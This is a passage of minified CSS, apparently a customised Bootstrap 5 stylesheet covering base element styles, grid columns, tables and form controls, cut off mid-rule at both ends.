dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:underline}a:hover{color:#292929}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1640px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#212529;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d6d6d6;--bs-table-striped-bg:#cbcbcb;--bs-table-striped-color:#000;--bs-table-active-bg:#c1c1c1;--bs-table-active-color:#000;--bs-table-hover-bg:#c6c6c6;--bs-table-hover-color:#000;border-color:#c1c1c1;color:#000}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;border-color:#cbccce;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:8px;padding-top:8px}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #606060;border-radius:0;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:7px .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#999;box-shadow:0 0 0 .25rem rgba(51,51,51,.25);color:#212529;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{-webkit-margin-end:.75rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-7px -.75rem;margin-inline-end:.75rem;padding:7px .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{-webkit-margin-end:.75rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-7px -.75rem;margin-inline-end:.75rem;padding:7px .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding:7px 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:0;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:0;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + 16px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:7px;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:0;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:0;height:1.5em}.form-select{-moz-padding-start:calc(.75rem - 3px);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #606060;border-radius:0;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:7px 2.25rem 7px .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#999;box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{border-radius:0;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:0;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:5px}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#999;box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0}.form-check-input:checked{background-color:#333;border-color:#333}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' 